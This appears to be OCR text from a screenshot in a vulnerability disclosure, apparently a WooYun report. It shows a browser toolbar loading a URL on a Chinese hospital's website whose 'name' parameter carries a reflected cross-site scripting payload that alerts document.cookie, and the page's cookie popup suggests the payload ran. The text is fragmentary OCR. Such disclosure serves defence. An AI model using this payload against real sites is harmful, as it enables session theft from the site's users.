 www.lntcm.com.cn/mingyi.php?keshi=&name=刘岩"/><acx><ScRiPt >alert(do
百度 <Ctrl+
访问最多 火狐官方站点 常用网址
INT SQL XSS Encryption Encoding Other
Load URL
http://www.lntcm.com.cn/mingyi.php?keshi=&name=刘岩"/><acx><ScRiPt%20>alert(document.cookie)</ScRiPt>
Split URL
Execute
Enable Post data Enable Referrer
辽宁中医药大学附属医院
HTTP://WWW.LNTCM.COM
首页 医院介绍 新闻中心 中医月刊 康复中心 沈本医院
_5t_trace_sid=7ac4ffffa46b778d9ba9d8d9fc4d8f1d; _5t_trace_tms=1
确定
名医荟萃
- 国家级名医
- 省级名医
- 市级名医
- 校级名医
- 院内名医
名医荟
名医
岩
www.wooyun.org